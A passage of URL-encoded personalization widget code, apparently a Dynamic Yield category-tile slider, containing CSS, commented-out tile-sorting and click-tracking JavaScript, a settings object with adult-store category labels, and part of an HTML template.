20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%